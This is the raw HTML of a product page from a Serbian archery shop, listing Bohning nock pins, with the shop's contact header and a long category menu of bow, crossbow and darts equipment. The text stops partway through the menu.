

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.strela.co.rs/product/2842-00000000
body_size: 16989
content:
<!DOCTYPE html>
<html class="no-js" lang="en">

<head>
    <title>Strela Archery Shop - Oprema za streličarstvo</title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />

                <meta name="description" content="Nock Pin Bohning Smooth release - cena se odnosi na pakovanje od 100 komada." />
    <meta name="keywords" content="Luk, strela, strele, samostrel, tetiva, kompaund, nišan, meta, tobolac, stabilizator, rest, streličarstvo, luk za početnike, luk i strela, pikado stelice, tabla za pikado, winmau, red dragon" />
    
    
                <meta property="og:title" content="Nock Pin Bohning Smooth release" />
    <meta property="og:image" content="https://www.strela.co.rs/products/2842-00000000.jpg" />
    <meta property="og:description" content="Nock Pin Bohning Smooth release - cena se odnosi na pakovanje od 100 komada.">
    <meta property="og:site_name" content="Strela Archery Shop" />
    <meta property="og:url" content="https://www.strela.co.rs/product/2842-00000000" />
    <meta property="og:type" content="product" />
    <meta property="og:logo" content="https://www.strela.co.rs/Logo-Strela.jpg" />

    <meta name="twitter:card" content="summary">
    <meta property="twitter:domain" content="strela.co.rs">
    <meta property="twitter:url" content="https://www.strela.co.rs/product/2842-00000000">
    <meta name="twitter:title" content="Strela Archery Shop - Oprema za streličarstvo">
    <meta name="twitter:description" content="Nock Pin Bohning Smooth release - cena se odnosi na pakovanje od 100 komada.">
    <meta name="twitter:image" content="https://www.strela.co.rs/products/2842-00000000.jpg">
    
    <!-- CSRF Token -->
    <meta name="csrf-token" content="OpumrMQKoyxZcLDTZrpjKzBSGwlXyI0sBIz68coD">
    <!-- Favicon -->
    <link rel="shortcut icon" type="image/x-icon" href="https://www.strela.co.rs/frontend/images/favicon/favicon.png" />
    <!-- Google Fonts -->
    <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Muli:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap"
        type="text/css" media="all">

    <!-- CSS ============================================ -->

    <!-- Vendor CSS (Bootstrap & Icon Font) -->
    <link rel="stylesheet" href="https://www.strela.co.rs/frontend/css/vendor/bootstrap.min.css">
    <link rel="stylesheet" href="https://www.strela.co.rs/frontend/css/vendor/ionicons.min.css">
    <link rel="stylesheet" href="https://www.strela.co.rs/frontend/css/vendor/linearicon.css">
    <link rel="stylesheet" href="https://www.strela.co.rs/frontend/css/vendor/sofiaPro.css">
    <link rel="stylesheet" href="https://www.strela.co.rs/frontend/css/vendor/font-awesome.min.css">
    <link rel="stylesheet" href="https://www.strela.co.rs/frontend/css/vendor/select2.min.css">
    <link rel="stylesheet" href="https://www.strela.co.rs/frontend/css/vendor/select2-bootstrap.min.css">

    <!-- Plugins CSS (All Plugins Files) -->
    <link rel="stylesheet" href="https://www.strela.co.rs/frontend/css/plugins/animate.css">
    <link rel="stylesheet" href="https://www.strela.co.rs/frontend/css/plugins/jquery-ui.min.css">
    <link rel="stylesheet" href="https://www.strela.co.rs/frontend/css/plugins/slick.css">

    <!-- Use the minified version files listed below for better performance and remove the files listed above -->
    
    
    

    <!-- Main Style CSS -->
    <link rel="stylesheet" href="https://www.strela.co.rs/frontend/css/style.css" />

    <!-- Additional CSS Style -->
        <link href="https://cdn.jsdelivr.net/npm/summernote@0.8.18/dist/summernote-bs4.min.css" rel="stylesheet">

    

<!-- CSS stilovi za Select2 -->
<style>

    .select2-container .select2-results__option[aria-disabled=true] {
        color: gray !important;
    }

    .select2-container--default .select2-selection--single {
        width: auto !important;
    }

    .select2-container {
        min-width: 200px;
    }

    .pro-details-quality form {
        display: flex;
        flex-direction: column;
    }

    .pro-details-quality label {
        margin-bottom: 5px;
    }

    .note-editable ul {
        padding-left: 20px !important;
        margin-top: 0;
        list-style-type: disc !important;
        list-style-position: inside !important;
    }

    .note-editable ol {
        padding-left: 20px !important;
        margin-top: 0;
        list-style-type: decimal !important;
        list-style-position: inside !important;
    }

    .note-editable li {
        display: list-item !important;
    }

    #descriptionParagraph ul  {
        padding-left: 20px;
        margin-top: 0;
        list-style: disc inside !important;
    }

    #descriptionParagraph ol {
        padding-left: 20px;
        margin-top: 0;
        list-style: decimal inside !important;
    }

    #descriptionParagraph li {
        list-style-position: inside;
        display: list-item;
    }

</style>

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-WZ3ZWHPZQR"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-WZ3ZWHPZQR');
    </script>
</head>

<body>
    <!-- Main content -->
    
    <!-- Header Section Start From Here -->
    <header class="header-wrapper">
    <!-- Header Nav Start -->
    <div class="header-nav d-none d-md-flex">
        <div class="container">
            <div class="header-nav-wrapper d-md-flex d-xl-flex d-lg-flex justify-content-between">
                <div class="header-static-nav">
                    Strela Archery Shop | Tršćanska 62, 11080 Zemun | <a href="tel:061-161-06-81">061-161-06-81</a> | <a href="mailto:strela.archery.shop@gmail.com">strela.archery.shop@gmail.com</a>
                </div>
                <div class="header-menu-nav">
                    <ul class="menu-nav">
                        <li>
                            <div class="dropdown">
                                <button type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                     Moj nalog                                         <i class="ion-ios-arrow-down"></i></button>
                                        <ul class="dropdown-menu animation slideDownIn" aria-labelledby="dropdownMenuButton">
                                    <!-- Authentication Links -->
                                                                                                                        <li class="nav-item">
                                                <a class="nav-link" href="https://www.strela.co.rs/login">Prijavi se</a>
                                            </li>
                                        
                                                                                    <li class="nav-item">
                                                <a class="nav-link" href="https://www.strela.co.rs/register">Registruj se</a>
                                            </li>
                                                                                                            </ul>
                            </div>
                        </li>
                        <li class="pr-0">
                            <div class="social-icon">
                                <ul>
                                    <li class=" ">
                                        Pratite nas:
                                    </li>
                                    <li class="facebook">
                                        <a href="https://www.facebook.com/strela.shop" target="_blank"><i class="ion-social-facebook"></i></a>
                                    </li>
                                    <li class="instagram">
                                        <a href="https://www.instagram.com/strela.shop" target="_blank"><i class="ion-social-instagram"></i></a>
                                    </li>
                                    <li class="youtube">
                                        <a href="https://www.youtube.com/@strelaarcheryshop" target="_blank"><i class="ion-social-youtube"></i></a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <!-- Header Nav End -->
    <div class="header-top bg-white ptb-30px d-lg-block d-none">
        <div class="container">
            <div class="row">
                <div class="col-md-2 d-flex">
                    <div class="logo align-self-center">
                        <a href="/"><img class="img-responsive" src="https://www.strela.co.rs/frontend/images/logo/logo-strela-archery-shop.png" alt="logo-strela-archery-shop" /></a>
                    </div>
                </div>
                <div class="col-md-10 align-self-center">
                    <div class="header-right-element d-flex">
                        <div class="search-element media-body mr-20px">
                            <form class="d-flex" action="https://www.strela.co.rs/shop" method="GET">
                                <input type="text" id="search" name="search" placeholder="Pretraga proizvoda... " autocomplete="off"/>
                                <button>Traži</button>
                            </form>
                        </div>
                        <!--Cart info Start -->
                        <div class="header-tools d-flex">
                            <div class="cart-info d-flex align-self-center">
                                <a href="#offcanvas-wishlist" class="heart offcanvas-toggle"><i class="lnr lnr-heart"></i>
                                    <span>Sačuvani
                                                                            </span>
                                </a>
                                <a href="#offcanvas-cart" class="bag offcanvas-toggle"><i class="lnr lnr-cart"></i>
                                    <span>Moja Korpa
                                                                            </span>
                                </a>
                            </div>
                        </div>
                    </div>
                    <!--Cart info End -->
                </div>
            </div>
        </div>
    </div>
    <!-- Header Nav End -->
    <!-- Header Nav End -->
<div class="header-menu header-menu-2 bg-blue sticky-nav d-lg-block d-none padding-0px">
    <div class="container">
        <div class="row">
            <div class="col-lg-3">
                <div class="header-menu-vertical">
                    <h4 class="menu-title">Kategorije proizvoda </h4>
                    <ul class="menu-content display-none">

                                                                            <li class="menu-item">
                                <a href="#"> Samostreli i oprema <i class="ion-ios-arrow-right"></i></a>
                                <ul class="sub-menu sub-menu-2"  style="overflow-y: auto; max-height: 500px;">
                                    <li>
                                        <ul class="submenu-item">

                                                                                                                                        <li><a href="https://www.strela.co.rs/shop/samostreli-i-oprema/bi-pod">Bi-Pod</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/samostreli-i-oprema/crossbow-acc">Crossbow acc (Delovi za samostrel)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/samostreli-i-oprema/crossbow-arrow">Crossbow Arrow (Strele za samostrel)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/samostreli-i-oprema/crossbow-bag">Crossbow Bag (Torba za samostrel)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/samostreli-i-oprema/crossbow-cable">Crossbow cable (Kabl za samostrel)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/samostreli-i-oprema/crossbow-crank-cocke">Crossbow Crank Cocker (Natezač za samostrel)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/samostreli-i-oprema/crossbow-limb">Crossbow limb (Kraci za samostrel)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/samostreli-i-oprema/crossbow-sight">Crossbow Sight (Nišan za samostrel)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/samostreli-i-oprema/crossbow-stand">Crossbow stand (Stalak za samostrel)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/samostreli-i-oprema/crossbow-string">Crossbow String (Tetiva za samostrel)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/samostreli-i-oprema/crossbow-stringer">Crossbow stringer</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/samostreli-i-oprema/insert">Insert (Adapter za vrh)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/samostreli-i-oprema/nock-bolt">Nock Bolt (Nok za strele za samostrel)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/samostreli-i-oprema/nock-illuminated">Nock Illuminated (Svetleći nok za strelu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/samostreli-i-oprema/pistolj-samostrel">Crossbow Pistol (Pištolj samostrel)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/samostreli-i-oprema/rail-lube">Rail Lube</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/samostreli-i-oprema/samostrel">Samostrel (Crossbow)</a></li>
                                                                                        
                                        </ul>
                                    </li>
                                </ul>
                                <!-- sub menu -->
                            </li>
                                                    <li class="menu-item">
                                <a href="#"> Pikado <i class="ion-ios-arrow-right"></i></a>
                                <ul class="sub-menu sub-menu-2"  style="overflow-y: auto; max-height: 500px;">
                                    <li>
                                        <ul class="submenu-item">

                                                                                                                                        <li><a href="https://www.strela.co.rs/shop/pikado/elektronski-pikado">Elektronski pikado</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pikado/okvir-pikado-mete">Okvir pikado mete</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pikado/pera-pikado-strelice">Pera pikado strelice</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pikado/pikado-alat">Pikado alat</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pikado/pikado-oprema">Pikado oprema</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pikado/pikado-set">Pikado set</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pikado/pikado-strelice">Pikado strelice</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pikado/pikado-strelice-soft">Pikado strelice Soft</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pikado/pikado-tabla">Pikado tabla</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pikado/podna-zastita">Podna zaštita</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pikado/soft-vrh-pikado-stre">Soft vrh pikado strelice</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pikado/stalak-za-pikado-met">Stalak za pikado metu</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pikado/startna-linija">Startna linija</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pikado/svetlo-za-pikado-tab">Svetlo za pikado tablu</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pikado/telo-pikado-strelice">Telo pikado strelice</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pikado/telopera-pikado-str">Telo/pera pikado strelice</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pikado/torba-za-pikado-opre">Torba za pikado opremu</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pikado/torbica-za-pikado-st">Torbica za pikado strelice</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pikado/vrh-pikado-strelice">Vrh pikado strelice</a></li>
                                                                                        
                                        </ul>
                                    </li>
                                </ul>
                                <!-- sub menu -->
                            </li>
                                                    <li class="menu-item">
                                <a href="#"> Lukovi, rajzeri, kraci <i class="ion-ios-arrow-right"></i></a>
                                <ul class="sub-menu sub-menu-2"  style="overflow-y: auto; max-height: 500px;">
                                    <li>
                                        <ul class="submenu-item">

                                                                                                                                        <li><a href="https://www.strela.co.rs/shop/lukovi-rajzeri-kraci/bow">Luk (Bow)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/lukovi-rajzeri-kraci/bow-kids">Bow kids (Dečiji lukovi)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/lukovi-rajzeri-kraci/bow-kids-set">Bow Kids Set (Dečiji lukovi u setu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/lukovi-rajzeri-kraci/bow-press">Bow Press (Presa za složeni luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/lukovi-rajzeri-kraci/bow-set">Bow Set (Luk u setu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/lukovi-rajzeri-kraci/compound-bow">Compound Bow (Složeni luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/lukovi-rajzeri-kraci/compound-bow-set">Compound Bow Set (Složeni luk u setu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/lukovi-rajzeri-kraci/hybrid">Hybrid</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/lukovi-rajzeri-kraci/limbs">Limbs (Kraci)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/lukovi-rajzeri-kraci/limbs-sraf">Limbs šraf (Kraci na šrafljenje)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/lukovi-rajzeri-kraci/limbs-sraf-junior">Limbs šraf Junior (Dečiji kraci na šrafljenje)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/lukovi-rajzeri-kraci/longbow">Longbow (Dugi luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/lukovi-rajzeri-kraci/longbow-hybrid">Longbow Hybrid</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/lukovi-rajzeri-kraci/riser">Riser (Ručka za luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/lukovi-rajzeri-kraci/riser-sraf">Riser šraf (Ruška na šrafljenje za luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/lukovi-rajzeri-kraci/serving">Serving (Ojačanje tetive)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/lukovi-rajzeri-kraci/sight-cu">Sight CU (Nišan za složeni luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/lukovi-rajzeri-kraci/string">String (Tetiva)</a></li>
                                                                                        
                                        </ul>
                                    </li>
                                </ul>
                                <!-- sub menu -->
                            </li>
                                                    <li class="menu-item">
                                <a href="#"> Strele <i class="ion-ios-arrow-right"></i></a>
                                <ul class="sub-menu sub-menu-2"  style="overflow-y: auto; max-height: 500px;">
                                    <li>
                                        <ul class="submenu-item">

                                                                                                                                        <li><a href="https://www.strela.co.rs/shop/strele/arrow">Arrow (Strela)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/arrow-fiberglass">Arrow Fiberglass</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/arrow-larp">Arrow LARP (Strele sa mekim vrhovima)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/arrow-wood">Arrow Wood (Drvena strela)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/arrow-wraps">Arrow Wraps (Nalepnice za strele)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/broadhead">Broadhead (Vrhovi za lov)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/broadhead-acc">Broadhead acc (Dodaci za vrhove za lov)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/broadhead-wood">Broadhead Wood (Vrh za lov za drvene strele)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/bushing">Bushing (Adapter za nok)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/collar">Collar (Zaštita za cev strele)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/crossbow-arrow">Crossbow Arrow (Strele za samostrel)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/feathers">Feathers (Prirodna pera)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/insert">Insert (Adapter za vrh)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/nock">Nock (Nok za strelu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/nock-bolt">Nock Bolt (Nok za strele za samostrel)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/nock-illuminated">Nock Illuminated (Svetleći nok za strelu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/nock-pin">Nock Pin (Pin nok za strelu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/nock-wood">Nock Wood (Nok za drvenu strelu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/pin">Pin (Adapter za nokove)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/point">Point (Vrh za strelu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/point-larp">Point LARP (Meki vrhovi)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/point-rps">Point RPS (Vrh na šrafljenje za strelu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/point-weight">Point Weight (Tegovi za vrh strele)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/point-wood">Point Wood (Vrh za drvenu strelu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/shaft-alu">Shaft Alu (Aluminijumske cevi)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/shaft-carbon">Shaft Carbon (Karbonske cevi)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/shaft-wood">Shaft Wood (Drveni štapovi)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/tools">Tools (Alat)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/usluga">Usluga</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/vanes">Vanes (Platična pera)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/vanes-spin">Vanes Spin (Uvrnuta pera)</a></li>
                                                                                        
                                        </ul>
                                    </li>
                                </ul>
                                <!-- sub menu -->
                            </li>
                                                    <li class="menu-item">
                                <a href="#"> Oprema za luk <i class="ion-ios-arrow-right"></i></a>
                                <ul class="sub-menu sub-menu-2"  style="overflow-y: auto; max-height: 500px;">
                                    <li>
                                        <ul class="submenu-item">

                                                                                                                                        <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/backstop">Backstop</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/bag-sight">Bag Sight</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/berger">Berger (Dugme sa oprugom)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/berger-acc">Berger Acc (Delovi za berger)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/bow-quiver">Bow Quiver (Tobolac za luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/bowstand">Bowstand (Stalak za luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/cable-cu">Cable CU (Kabl za složeni luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/cable-slide">Cable Slide (Razdvajač kablova)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/clicker">Clicker (Kontrolor dužine natega)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/compound-bow">Compound Bow (Složeni luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/compound-bow-acc">Compound Bow Acc</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/compound-bow-cam">Compound Bow Cam (Kam za složeni luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/crossbow-string">Crossbow String (Tetiva za samostrel)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/d-loop">D-Loop (Kanap za okidač)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/damper">Damper (Sakupljač vibracija)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/extender">Extender (Produžetak stabilizacije)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/finger-guard">Finger Guard (Zaštita za prste)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/grip">Grip</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/launcher">Launcher (Nosač strele za rest)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/limb-bolt">Limb Bolt</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/limbs-acc">Limbs Acc</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/limbsaver">LimbSaver (Sakupljač vibracija za krake)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/module-cu">Module CU (Modul za složeni luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/nocking-point">Nocking point (Graničnik za tetivu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/o-rings">O-Rings (Podloške)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/peep-sight">Peep Sight (Zadnji nišan za složeni luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/peep-sight-acc">Peep Sight Acc (Dodaci za zadnji nišan)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/point">Point (Vrh za strelu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/rest">Rest (Nosač strele)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/rest-acc">Rest Acc (Dodaci za nosač strele)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/rest-cu">Rest CU (Nosač strele za složeni luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/rest-cu-acc">Rest CU Acc (Oprema za rest za složeni luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/rest-plastic">Rest plastic (Plastični nosač strele)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/riser-acc">Riser Acc</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/scope">Scope (Vizir za nišan za složeni luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/scope-acc">Scope Acc (Oprema za vizir za složeni luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/scope-lens">Scope Lens</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/scope-recurve">Scope Recurve</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/screw">Screw (Šraf)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/shelf-rest">Shelf Rest (Zaštita za policu luka)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/sight">Sight (Nišan)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/sight-3d">Sight 3D (Nišan sa pinovima)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/sight-acc">Sight Acc (Dodaci za nišane)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/sight-cu">Sight CU (Nišan za složeni luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/sight-part">Sight part</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/sight-pin">Sight Pin (Vizir za nišan)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/sight-pin-acc">Sight Pin Acc (Dodaci za vizir za nišan)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/silencer">Silencer (Skupljač vibracije za tetivu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/spacer">Spacer (Distancer)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/stabilizer">Stabilizer (Stabilizator)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/stabilizer-acc">Stabilizer Acc (Oprema za stabilizator)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/stabilizer-hunter">Stabilizer Hunter (Stabilizator za lov)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/stabilizer-short">Stabilizer Short (Kratki stbilizator)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/string">String (Tetiva)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/string-acc">String Acc (Dodaci za tetivu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/string-cu">String CU (Tetiva za složeni luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/string-stopper">String Stopper (Zaustavljač tetive)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/stringcable-set-cu">String/Cable set CU (Set tetiva i kablovi za složeni luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/tetiva-za-luk">Tetiva za luk</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/tiller-bolt">Tiller bolt</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/v-bar">V-Bar (Razdelnik za stabilizator)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/v-bar-acc">V-Bar Acc</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/v-bar-cu">V-Bar CU (Razdelnik za stabilizator za složeni luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/weights">Weights (Tegovi)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/weights-bb">Weights BB</a></li>
                                                                                        
                                        </ul>
                                    </li>
                                </ul>
                                <!-- sub menu -->
                            </li>
                                                    <li class="menu-item">
                                <a href="#"> Oprema za streličara <i class="ion-ios-arrow-right"></i></a>
                                <ul class="sub-menu sub-menu-2"  style="overflow-y: auto; max-height: 500px;">
                                    <li>
                                        <ul class="submenu-item">

                                                                                                                                        <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/accessories">Accessories (Dodaci)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/arm-guard">Arm Guard (Štitnik za podlakticu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/arrow-puller">Arrow Puller (Alat za vađenje strela)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/back-quiver">Back Quiver</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/bowstringer">Bowstringer (Kanap za postavljanje tetive)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/chest-guard">Chest Guard (Štitnik za grudi)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/clicker">Clicker (Kontrolor dužine natega)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/glove">Glove (Rukavica)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/glove-front">Glove Front (Rukavica za prednju ruku)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/pouch">Pouch (Torbica za okidač)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/quiver">Quiver (Tobolac)</a></li>
